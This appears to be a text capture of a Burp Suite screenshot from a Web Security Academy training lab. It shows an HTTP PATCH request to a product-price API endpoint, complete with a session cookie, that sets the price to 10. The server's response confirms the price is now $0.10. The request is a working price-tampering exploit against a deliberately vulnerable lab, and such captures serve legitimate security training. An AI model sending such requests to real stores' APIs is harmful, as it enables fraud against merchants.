 Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0acd006c04bc1e1e81fe0701000f0054.web-security-academy.net
3 Cookie: session=qv8LUPrPrMtBZ4Hi0cWWehcXbxBwjtzs
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0acd006c04bc1e1e81fe0701000f0054.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 14
18
19 {
20 "price":10
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.10"
}